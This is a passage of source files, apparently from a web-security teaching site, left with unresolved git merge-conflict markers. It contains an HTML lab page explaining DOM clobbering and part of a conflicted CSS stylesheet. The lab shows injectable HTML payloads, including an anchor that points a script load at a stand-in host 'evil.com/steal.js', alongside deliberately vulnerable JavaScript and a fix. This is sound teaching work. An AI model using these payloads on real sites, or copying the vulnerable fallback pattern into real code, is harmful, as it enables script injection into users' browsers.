          </div>
        </article>

      </div>

    </div>

  </main>

  <!-- ========================================================================
       FOOTER
       ======================================================================== -->
  <footer class="footer-cyber">
    <div class="container-cyber">
      <div class="footer-bottom-bar">
        <a href="index.html" class="nav-brand">
          <div class="brand-icon-star">
            <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/></svg>
          </div>
          <span>CyberConnect Security Sandbox</span>
        </a>
        <p class="footer-copyright">
          42 Amman / 42 Irbid &bull; Lab 03: DOM Clobbering &bull; Pure Client-Side HTML, CSS &amp; JavaScript.
        </p>
      </div>
=======
  <title>Lab 3 — DOM Clobbering | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab3.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html" class="active">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(168,85,247,0.12); border:1px solid rgba(168,85,247,0.25);">
            🧬
          </div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">DOM Clobbering</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-79</span>
              <span class="badge badge--orange">OWASP A03:2021 — Injection</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="lab2.html" class="btn btn--ghost btn--sm">← Open Redirect</a>
          <a href="index.html" class="btn btn--secondary btn--sm">Back to Home</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:16px;">
          Browsers have a legacy behavior: any HTML element with an
          <code style="color:var(--cyan)">id</code> attribute automatically becomes
          accessible as a property on the <code style="color:var(--cyan)">window</code> object.
          For example, <code>&lt;img id="banner"&gt;</code> creates <code>window.banner</code>
          pointing to that element.
        </p>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:16px;">
          <strong>DOM Clobbering</strong> exploits this. If an attacker can inject HTML into the page
          (even through a sanitizer that blocks <code>&lt;script&gt;</code> tags), they can
          create an element whose <code>id</code> matches a variable name the app relies on. The
          browser then overwrites ("clobbers") that variable with the DOM element, hijacking the
          application's logic.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          This attack does <em>not</em> require injecting JavaScript — just plain HTML with
          the right <code>id</code> or <code>name</code> attributes.
        </p>
      </section>

      <!-- ==================== STEP-BY-STEP BREAKDOWN ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          How the Attack Works — Step by Step
        </h3>

        <!-- Step 1: Where injection happens -->
        <div style="margin-bottom:24px;">
          <h4 style="color:var(--cyan); font-size:0.95rem; margin-bottom:10px;">
            Step 1 — The injection point
          </h4>
          <p style="color:var(--text); font-size:0.9rem; line-height:1.7; margin-bottom:12px;">
            Many web apps allow some user HTML — comment sections, rich-text editors, email
            renderers, or CMS widgets. These features usually run through a sanitizer that strips
            <code>&lt;script&gt;</code> tags, <code>onerror</code> attributes, and
            <code>javascript:</code> URLs. But most sanitizers <strong>allow</strong>
            <code>id</code> and <code>name</code> attributes because they seem harmless.
          </p>
          <div class="code-block">
            <div class="code-block__header">
              <div class="code-block__dot"><span></span><span></span><span></span></div>
              <span class="code-block__title">user-comment.html — where HTML gets injected</span>
            </div>
            <pre><span class="line"><span class="cmt">&lt;!-- The app renders user-submitted HTML here --&gt;</span></span>
<span class="line"><span class="tag">&lt;div</span> <span class="attr">class</span>=<span class="val">"comment-body"</span><span class="tag">&gt;</span></span>
<span class="line"></span>
<span class="line">  <span class="cmt">&lt;!-- Sanitizer allows this — no scripts, just an &lt;a&gt; tag --&gt;</span></span>
<span class="line line--highlight">  <span class="tag">&lt;a</span> <span class="attr">id</span>=<span class="val">"defaultURL"</span> <span class="attr">href</span>=<span class="val">"https://evil.com/steal.js"</span><span class="tag">&gt;&lt;/a&gt;</span></span>
<span class="line"></span>
<span class="line"><span class="tag">&lt;/div&gt;</span></span></pre>
          </div>
          <p style="color:var(--text-muted); font-size:0.85rem; margin-top:8px;">
            The injected <code>&lt;a&gt;</code> tag looks innocent. No script, no event handler.
            The sanitizer lets it through.
          </p>
        </div>

        <!-- Step 2: What the browser does -->
        <div style="margin-bottom:24px;">
          <h4 style="color:var(--cyan); font-size:0.95rem; margin-bottom:10px;">
            Step 2 — The browser creates a global variable
          </h4>
          <p style="color:var(--text); font-size:0.9rem; line-height:1.7; margin-bottom:12px;">
            Per the HTML spec, the browser now creates <code style="color:var(--cyan)">window.defaultURL</code>
            pointing to that <code>&lt;a&gt;</code> element. This is automatic — no JavaScript
            needed. If any code later reads <code>window.defaultURL</code>, it gets the DOM
            element instead of <code>undefined</code> (or whatever the developer expected).
          </p>
          <div class="code-block">
            <div class="code-block__header">
              <div class="code-block__dot"><span></span><span></span><span></span></div>
              <span class="code-block__title">browser console — before vs. after injection</span>
            </div>
            <pre><span class="line"><span class="cmt">// BEFORE the malicious comment is posted:</span></span>
<span class="line"><span class="fn">console</span>.<span class="fn">log</span>(<span class="fn">window</span>.defaultURL);  <span class="cmt">// → undefined</span></span>
<span class="line"></span>
<span class="line"><span class="cmt">// AFTER the &lt;a id="defaultURL" ...&gt; is in the DOM:</span></span>
<span class="line line--highlight"><span class="fn">console</span>.<span class="fn">log</span>(<span class="fn">window</span>.defaultURL);  <span class="cmt">// → &lt;a&gt; element</span></span>
<span class="line"><span class="fn">console</span>.<span class="fn">log</span>(<span class="fn">window</span>.defaultURL.href);</span>
<span class="line"><span class="cmt">// → "https://evil.com/steal.js"</span></span></pre>
          </div>
        </div>

        <!-- Step 3: The app reads the clobbered value -->
        <div style="margin-bottom:24px;">
          <h4 style="color:var(--cyan); font-size:0.95rem; margin-bottom:10px;">
            Step 3 — The app reads the clobbered value
          </h4>
          <p style="color:var(--text); font-size:0.9rem; line-height:1.7; margin-bottom:12px;">
            The app's JavaScript uses a common fallback pattern:
            <code style="color:var(--orange)">window.X || "default"</code>.
            Because the <code>&lt;a&gt;</code> element is <strong>truthy</strong>, the
            <code>||</code> fallback is never reached. The app now uses the attacker's value.
          </p>
          <div class="code-block">
            <div class="code-block__header">
              <div class="code-block__dot"><span></span><span></span><span></span></div>
              <span class="code-block__title">app.js — the vulnerable code</span>
            </div>
            <pre><span class="line"><span class="kw">function</span> <span class="fn">loadAnalytics</span>() {</span>
<span class="line line--highlight">  <span class="kw">let</span> url = <span class="fn">window</span>.defaultURL || <span class="str">"https://safe-cdn.com/a.js"</span>;</span>
<span class="line">  <span class="cmt">// url is now the &lt;a&gt; element, NOT the safe string!</span></span>
<span class="line"></span>
<span class="line">  <span class="kw">let</span> script = document.<span class="fn">createElement</span>(<span class="str">'script'</span>);</span>
<span class="line">  script.src = url;  <span class="cmt">// toString() → "https://evil.com/steal.js"</span></span>
<span class="line">  document.head.<span class="fn">appendChild</span>(script);</span>
<span class="line">  <span class="cmt">// ⚠️ Attacker's script is now loaded and executing!</span></span>
<span class="line">}</span></pre>
          </div>
          <p style="color:var(--text-muted); font-size:0.85rem; margin-top:8px;">
            <strong style="color:var(--red)">Key insight:</strong>
            When an <code>&lt;a&gt;</code> element is used as a string (e.g., assigned to
            <code>script.src</code>), the browser calls <code>.toString()</code> on it, which
            returns its <code>href</code> — the attacker's URL.
          </p>
        </div>

        <!-- Summary diagram -->
        <div style="padding:16px; background:rgba(168,85,247,0.06); border:1px solid rgba(168,85,247,0.2); border-radius:var(--radius-sm);">
          <h4 style="color:var(--purple); font-size:0.9rem; margin-bottom:10px;">Attack Flow Summary</h4>
          <p style="color:var(--text); font-size:0.88rem; line-height:1.7; margin:0;">
            <span style="color:var(--cyan)">①</span> Attacker posts HTML with
            <code>&lt;a id="defaultURL" href="evil.com"&gt;</code> →
            <span style="color:var(--cyan)">②</span> Sanitizer allows it (no script tag) →
            <span style="color:var(--cyan)">③</span> Browser creates
            <code>window.defaultURL</code> = the element →
            <span style="color:var(--cyan)">④</span> App reads
            <code>window.defaultURL || fallback</code> →
            <span style="color:var(--red)">⑤</span> Element is truthy, fallback
            skipped → attacker's URL is used.
          </p>
        </div>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Each payload below simulates a different injection scenario. The sandbox shows the
          variable state before and after injection so you can see exactly what gets clobbered.
        </p>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="dc-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- DOM Viewer -->
        <div class="dom-viewer">
          <div class="dom-viewer__header">
            <span>🔬</span>
            <span>DOM Inspector</span>
          </div>
          <div class="dom-viewer__body" id="dc-viewer-body">
            <p style="color:var(--text-dim); font-size:0.9rem; text-align:center; padding:40px 20px;">
              Click a payload button below to run the demo
            </p>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn dc-payload"
                  data-payload='<img id="config" src="x">'
                  data-label="config">
            &lt;img id="config"&gt; — clobber config object
          </button>
          <button class="payload-btn dc-payload"
                  data-payload='<a id="defaultURL" href="https://evil.com/steal.js">'
                  data-label="url">
            &lt;a id="defaultURL"&gt; — hijack script URL
          </button>
          <button class="payload-btn dc-payload"
                  data-payload='<form id="settings"><input name="apiKey" value="ATTACKER_KEY"></form>'
                  data-label="form">
            &lt;form id="settings"&gt; — clobber nested property
          </button>
        </div>

        <!-- Result -->
        <div class="result-box" id="dc-result">
          <span style="color:var(--text-dim)">Click a payload button above to run the demo.</span>
        </div>

        <button id="dc-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;">↺ Reset Demo</button>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          DOM Clobbering is dangerous precisely because it's subtle. It doesn't require
          <code>&lt;script&gt;</code> tags, so it bypasses most HTML sanitizers. An attacker
          can hijack configuration objects, redirect script loads to malicious URLs, or
          override security checks — all with elements that look harmless.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2020, security researcher Michał Bentkowski reported a DOM Clobbering vulnerability
          in Gmail's AMP4Email implementation. By injecting HTML with specific <code>id</code>
          attributes, it was possible to bypass the AMP sandbox and achieve XSS in the
          Gmail context. Google awarded a bug bounty for this finding.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Two defenses work together: declare variables in block scope (so the browser can't
          shadow them), and type-check any value read from <code>window</code>.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">app-fixed.js</span>
          </div>
          <pre><span class="line"><span class="cmt">// IIFE / module prevents global scope pollution</span></span>
<span class="line">(<span class="kw">function</span>() {</span>
<span class="line line--fix">  <span class="kw">const</span> DEFAULT_URL = <span class="str">"https://safe-cdn.com/a.js"</span>;</span>
<span class="line"></span>
<span class="line">  <span class="kw">function</span> <span class="fn">loadAnalytics</span>() {</span>
<span class="line">    <span class="kw">let</span> candidate = <span class="fn">window</span>.defaultURL;</span>
<span class="line"></span>
<span class="line line--fix">    <span class="kw">if</span> (<span class="kw">typeof</span> candidate !== <span class="str">'string'</span>) {</span>
<span class="line">      candidate = DEFAULT_URL; <span class="cmt">// ← reject non-strings</span></span>
<span class="line">    }</span>
<span class="line"></span>
<span class="line">    <span class="kw">let</span> script = document.<span class="fn">createElement</span>(<span class="str">'script'</span>);</span>
<span class="line">    script.src = candidate;</span>
<span class="line">    document.head.<span class="fn">appendChild</span>(script);</span>
<span class="line">  }</span>
<span class="line">})();</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          <code style="color:var(--cyan)">typeof candidate !== 'string'</code> catches clobbered
          values — DOM elements are objects, not strings. The <code>const</code> declaration in a
          closure ensures the fallback URL can't be clobbered. Even if
          <code>window.defaultURL</code> is an HTMLElement, the type check rejects it.
        </p>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:8px;">
          👆 <strong>Toggle "Fixed" above</strong> and try the same payloads — the clobbering is blocked.
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://portswigger.net/web-security/dom-based/dom-clobbering" target="_blank" rel="noopener">PortSwigger — DOM Clobbering</a></li>
          <li><a href="https://html.spec.whatwg.org/multipage/window-object.html#named-access-on-the-window-object" target="_blank" rel="noopener">HTML Living Standard — Named access on the Window object</a></li>
          <li><a href="https://cwe.mitre.org/data/definitions/79.html" target="_blank" rel="noopener">CWE-79: Improper Neutralization of Input During Web Page Generation</a></li>
          <li><a href="https://research.securitum.com/xss-in-amp4email-dom-clobbering/" target="_blank" rel="noopener">Securitum — XSS in AMP4Email via DOM Clobbering</a></li>
          <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/DOM_Clobbering_Prevention_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP — DOM Clobbering Prevention Cheat Sheet</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">
      <ul class="footer__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <p>SecLabs — Educational web security labs. All attacks are simulated.</p>
>>>>>>> 3861762 (ahmad commit)
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab3.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
<<<<<<< HEAD
/* ==========================================================================
   CYBERCONNECT-STYLE WEB3 DARK THEME DESIGN SYSTEM
   Interactive Web Security Sandbox • 42 Amman & Irbid
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700;800&display=swap');

:root {
  /* Core Palette */
  --bg-primary: #0A0F0D;
  --bg-primary-tint: #0B110F;
  --bg-card: #0F1A17;
  --bg-card-inner: #0C1513;
  --bg-input: #08100E;
  
  /* Brand Accents */
  --accent-mint: #4AFFC0;
  --accent-mint-hover: #3EE8AE;
  --accent-mint-dim: rgba(74, 255, 192, 0.12);
  --accent-mint-border: rgba(74, 255, 192, 0.25);
  --accent-mint-glow: rgba(74, 255, 192, 0.35);
  
  /* Secondary Accents */
  --accent-purple: #8B7FEC;
  --accent-purple-glow: rgba(139, 127, 236, 0.25);
  --accent-cyan: #3FD0E0;
  --accent-cyan-glow: rgba(63, 208, 224, 0.25);
  
  /* Typography Colors */
  --text-heading: #F5F7F6;
  --text-body: #9BA3A0;
  --text-dim: #65706C;
  --text-dark-btn: #06110D;
  
  /* Hairline Borders & Dividers */
  --border-hairline: rgba(255, 255, 255, 0.08);
  --border-subtle: rgba(255, 255, 255, 0.06);
  --border-mint-glow: rgba(74, 255, 192, 0.3);
  
  /* State Colors for Labs */
  --vuln-color: #EF4444;
  --vuln-glow: rgba(239, 68, 68, 0.3);
  --vuln-bg: rgba(239, 68, 68, 0.1);
  --vuln-border: rgba(239, 68, 68, 0.4);
  
  --fixed-color: #4AFFC0;
  --fixed-glow: rgba(74, 255, 192, 0.3);
  --fixed-bg: rgba(74, 255, 192, 0.1);
  --fixed-border: rgba(74, 255, 192, 0.4);

  /* Fonts */
  --font-heading: 'Space Grotesk', -apple-system, sans-serif;
  --font-body: 'Inter', -apple-system, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
  
  /* Spacing & Transitions */
  --max-width: 1280px;
  --radius-sm: 6px;
  --radius-md: 10px;
  --radius-lg: 14px;
  --transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

/* Reset & Global */
=======
/* ============================================================
   SecLabs — Global Stylesheet
   Dark cyber theme with neon cyan/green accents
   ============================================================ */

/* ---------- Google Fonts ---------- */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* ---------- CSS Custom Properties ---------- */
:root {
  /* Backgrounds */
  --bg-body:        #060b18;
  --bg-card:        #0d1525;
  --bg-card-hover:  #111d33;
  --bg-code:        #080e1c;
  --bg-input:       #0a1020;
  --bg-nav:         rgba(6, 11, 24, 0.92);

  /* Borders */
  --border:         #1a2740;
  --border-glow:    #00f0ff33;

  /* Accents */
  --cyan:           #00f0ff;
  --cyan-dim:       #00f0ff99;
  --green:          #00ff88;
  --green-dim:      #00ff8866;
  --purple:         #a855f7;
  --red:            #ff4466;
  --orange:         #ffaa00;
  --yellow:         #ffd700;

  /* Text */
  --text:           #e0e6f0;
  --text-muted:     #7a8da6;
  --text-dim:       #4a5e78;

  /* Gradients */
  --grad-cyan:      linear-gradient(135deg, #00f0ff 0%, #00c8ff 100%);
  --grad-green:     linear-gradient(135deg, #00ff88 0%, #00d4aa 100%);
  --grad-danger:    linear-gradient(135deg, #ff4466 0%, #ff2244 100%);

  /* Shadows */
  --glow-cyan:      0 0 20px rgba(0, 240, 255, 0.15), 0 0 60px rgba(0, 240, 255, 0.05);
  --glow-green:     0 0 20px rgba(0, 255, 136, 0.15), 0 0 60px rgba(0, 255, 136, 0.05);
  --glow-red:       0 0 20px rgba(255, 68, 102, 0.15);
  --shadow-card:    0 4px 24px rgba(0, 0, 0, 0.4);

  /* Sizing */
  --radius:         12px;
  --radius-sm:      8px;
  --radius-xs:      6px;
  --max-width:      1200px;
  --nav-height:     68px;

  /* Transitions */
  --transition:     0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ---------- Reset ---------- */
>>>>>>> 3861762 (ahmad commit)
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
<<<<<<< HEAD
}

body {
  background-color: var(--bg-primary);
  color: var(--text-body);
  font-family: var(--font-body);
  font-size: 15px;
  line-height: 1.6;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  background-image: 
    radial-gradient(circle at 50% 0%, rgba(74, 255, 192, 0.05) 0%, transparent 60%),
    radial-gradient(circle at 85% 20%, rgba(139, 127, 236, 0.04) 0%, transparent 40%),
    radial-gradient(circle at 15% 45%, rgba(63, 208, 224, 0.04) 0%, transparent 40%),
    radial-gradient(circle at 50% 100%, rgba(74, 255, 192, 0.06) 0%, transparent 50%);
  background-attachment: fixed;
  overflow-x: hidden;
}

/* Typography Helpers */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--text-heading);
  font-weight: 700;
  letter-spacing: -0.02em;
}

a {
  color: var(--accent-mint);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--accent-mint-hover);
  text-shadow: 0 0 10px var(--accent-mint-glow);
}

.mint-text {
  color: var(--accent-mint);
}

.mint-gradient-text {
  background: linear-gradient(135deg, #ffffff 10%, #4AFFC0 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.inline-link {
  color: var(--accent-mint);
  text-decoration: underline;
  text-underline-offset: 4px;
  font-weight: 500;
  transition: var(--transition);
}

.inline-link:hover {
  color: #fff;
  text-shadow: 0 0 8px var(--accent-mint-glow);
}

/* ==========================================================================
   SIGNATURE CHAMFERED (CUT-CORNER) CARDS
   ========================================================================== */
.chamfer-card {
  position: relative;
  background: linear-gradient(135deg, rgba(74, 255, 192, 0.3) 0%, rgba(255, 255, 255, 0.06) 45%, rgba(63, 208, 224, 0.2) 100%);
  padding: 1px;
  clip-path: polygon(24px 0, 100% 0, 100% 100%, 0 100%, 0 24px);
  transition: transform 0.3s ease, filter 0.3s ease, background 0.3s ease;
}

.chamfer-card:hover {
  transform: translateY(-4px);
  background: linear-gradient(135deg, rgba(74, 255, 192, 0.7) 0%, rgba(63, 208, 224, 0.45) 50%, rgba(139, 127, 236, 0.35) 100%);
  filter: drop-shadow(0 12px 28px rgba(74, 255, 192, 0.12));
}

.chamfer-card-inner {
  background: var(--bg-card);
  padding: 32px;
  height: 100%;
  clip-path: polygon(23px 0, 100% 0, 100% 100%, 0 100%, 0 23px);
  display: flex;
  flex-direction: column;
}

/* Small Chamfer for compact cards/pills */
.chamfer-card-sm {
  clip-path: polygon(14px 0, 100% 0, 100% 100%, 0 100%, 0 14px);
}

.chamfer-card-sm .chamfer-card-inner {
  clip-path: polygon(13px 0, 100% 0, 100% 100%, 0 100%, 0 13px);
  padding: 24px;
}

/* ==========================================================================
   BUTTONS & CTAs
   ========================================================================== */
.btn-mint-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: var(--accent-mint);
  color: var(--text-dark-btn) !important;
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 0.92rem;
  padding: 13px 26px;
  border-radius: var(--radius-sm);
  border: none;
  cursor: pointer;
  transition: var(--transition);
  text-decoration: none !important;
}

.btn-mint-primary:hover {
  background: var(--accent-mint-hover);
  box-shadow: 0 0 24px var(--accent-mint-glow), 0 4px 12px rgba(0,0,0,0.4);
  transform: scale(1.03);
}

.btn-outline-secondary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: rgba(15, 26, 23, 0.6);
  color: var(--text-heading) !important;
  font-family: var(--font-heading);
  font-weight: 600;
  font-size: 0.92rem;
  padding: 13px 26px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border-mint-glow);
  cursor: pointer;
  transition: var(--transition);
  text-decoration: none !important;
  backdrop-filter: blur(8px);
}

.btn-outline-secondary:hover {
  border-color: var(--accent-mint);
  color: var(--accent-mint) !important;
  box-shadow: 0 0 20px rgba(74, 255, 192, 0.15);
  transform: translateY(-1px);
}

.btn-pill {
  border-radius: 999px;
  padding: 8px 18px;
  font-size: 0.82rem;
}

/* ==========================================================================
   HEADER / NAVIGATION BAR
   ========================================================================== */
.header-nav {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: rgba(10, 15, 13, 0.82);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border-hairline);
  padding: 0 40px;
  height: 80px;
  display: flex;
  align-items: center;
}

.nav-container {
=======
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  font-size: 16px;
  line-height: 1.65;
  color: var(--text);
  background: var(--bg-body);
  min-height: 100vh;
  overflow-x: hidden;
}

/* Subtle grid background */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    linear-gradient(rgba(0,240,255,0.02) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,240,255,0.02) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

a { color: var(--cyan); text-decoration: none; transition: color var(--transition); }
a:hover { color: var(--green); }

img { max-width: 100%; display: block; }

/* ---------- Typography ---------- */
h1, h2, h3, h4 {
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
}

h1 { font-size: clamp(2rem, 5vw, 3.2rem); letter-spacing: -0.02em; }
h2 { font-size: clamp(1.5rem, 3.5vw, 2rem); letter-spacing: -0.01em; }
h3 { font-size: 1.25rem; }
h4 { font-size: 1.1rem; }

p { color: var(--text-muted); max-width: 68ch; }

/* ---------- Navigation ---------- */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: var(--nav-height);
  background: rgba(6, 11, 24, 0.55);
  backdrop-filter: blur(24px) saturate(1.4);
  -webkit-backdrop-filter: blur(24px) saturate(1.4);
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  z-index: 1000;
  display: flex;
  align-items: center;
  padding: 0 24px;
}

.nav__inner {
>>>>>>> 3861762 (ahmad commit)
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  display: flex;
  align-items: center;
<<<<<<< HEAD
  justify-content: space-between;
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--text-heading) !important;
  font-family: var(--font-heading);
  font-size: 1.15rem;
  font-weight: 700;
  text-decoration: none !important;
}

.brand-icon-star {
  width: 28px;
  height: 28px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.brand-icon-star svg {
  width: 100%;
  height: 100%;
  filter: drop-shadow(0 0 6px var(--accent-mint-glow));
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 32px;
  list-style: none;
}

.nav-link {
  color: #B5BFBC !important;
  font-size: 0.92rem;
  font-weight: 500;
  text-decoration: none !important;
  transition: var(--transition);
  position: relative;
  padding: 6px 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--text-heading) !important;
}

.nav-link.active::after, .nav-link:hover::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: var(--accent-mint);
  box-shadow: 0 0 8px var(--accent-mint);
}

.nav-socials {
  display: flex;
  align-items: center;
  gap: 10px;
}

.social-circle-btn {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid var(--border-hairline);
  background: rgba(255, 255, 255, 0.02);
  color: #9BA3A0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}

.social-circle-btn svg {
  width: 14px;
  height: 14px;
  fill: currentColor;
}

.social-circle-btn:hover {
  border-color: var(--accent-mint);
  color: var(--accent-mint);
  box-shadow: 0 0 10px var(--accent-mint-glow);
  transform: translateY(-1px);
}

.badge-network {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  padding: 4px 10px;
  background: var(--accent-mint-dim);
  border: 1px solid var(--accent-mint-border);
  color: var(--accent-mint);
  border-radius: 999px;
  font-weight: 600;
  letter-spacing: 0.04em;
}

/* ==========================================================================
   HERO SECTION
   ========================================================================== */
.hero-cyber {
  padding: 100px 0 80px;
  position: relative;
}

.hero-cyber-grid {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  align-items: center;
  gap: 40px;
}

.hero-content {
  max-width: 600px;
}

.hero-badge-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 24px;
}

.hero-cyber h1 {
  font-size: 3.25rem;
  line-height: 1.15;
  margin-bottom: 20px;
  letter-spacing: -0.03em;
}

.hero-lead-text {
  font-size: 1.05rem;
  color: var(--text-body);
  line-height: 1.65;
  margin-bottom: 32px;
  max-width: 480px;
}

.hero-cta-group {
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}

/* Hero 3D Isometric Scene Illustration */
.hero-illustration {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.isometric-scene {
  width: 100%;
  max-width: 520px;
  height: auto;
  filter: drop-shadow(0 20px 40px rgba(10, 15, 13, 0.8));
  animation: floatBob 6s ease-in-out infinite;
}

@keyframes floatBob {
  0%, 100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
}

@keyframes pulseGlow {
  0%, 100% {
    opacity: 0.6;
  }
  50% {
    opacity: 1;
    filter: drop-shadow(0 0 8px var(--accent-cyan));
  }
}

.glow-line {
  animation: pulseGlow 3s ease-in-out infinite;
}

/* ==========================================================================
   SECTION WRAPPER & RHYTHM
   ========================================================================== */
.section-cyber {
  padding: 100px 0;
  position: relative;
}

.container-cyber {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 40px;
}

.section-header-centered {
  text-align: center;
  margin-bottom: 56px;
}

.section-header-centered h2 {
  font-size: 2.25rem;
  margin-bottom: 14px;
}

.section-header-centered p {
  color: var(--text-body);
  font-size: 1.05rem;
  max-width: 720px;
  margin: 0 auto;
  line-height: 1.6;
}

/* ==========================================================================
   FEATURE CARDS GRID (2x2)
   ========================================================================== */
.grid-2x2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 32px;
}

.icon-tile-3d {
  width: 60px;
  height: 60px;
  border-radius: 14px;
